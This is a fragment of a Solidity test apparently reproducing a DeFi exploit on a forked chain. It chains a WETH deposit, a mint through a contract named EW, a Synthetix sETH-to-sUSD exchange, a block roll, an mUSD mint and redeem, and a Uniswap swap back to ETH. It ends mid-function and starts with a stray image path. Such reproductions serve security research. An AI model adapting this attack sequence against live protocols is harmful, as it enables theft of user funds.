 function testExploit() public {
weth.deposit{value: 10000 ether}();
weth.approve(address(EW), 10000 ether);
EW.mint(2180 * 1e18);
uint256 sETHBalance = sETH.balanceOf(address(this));
sETH.approve(address(synthetix), sETHBalance);
uint256 amountReceived = synthetix.exchange("sETH",sETHBalance, "sUSD" );
vm.rollFork(12559134);
sUSD.approve(address(mUSD), amountReceived);
uint256 mUSDMinted = mUSD.mint(
address(sUSD),
amountReceived,
0,
address(this)
);
uint256 usdcReceived = mUSD.redeem(
address(USDC),
mUSDMinted,
0,
address(this)
);
USDC.approve(address(uniswapRouter), usdcReceived);
address[] memory path = new address[](2);
path[0] = address(USDC);
path[1] = address(weth);
uint[] memory amounts = uniswapRouter.swapExactTokensForETH(
usdcReceived,
0,
path,
address(this),
block.timestamp + 15 minutes
);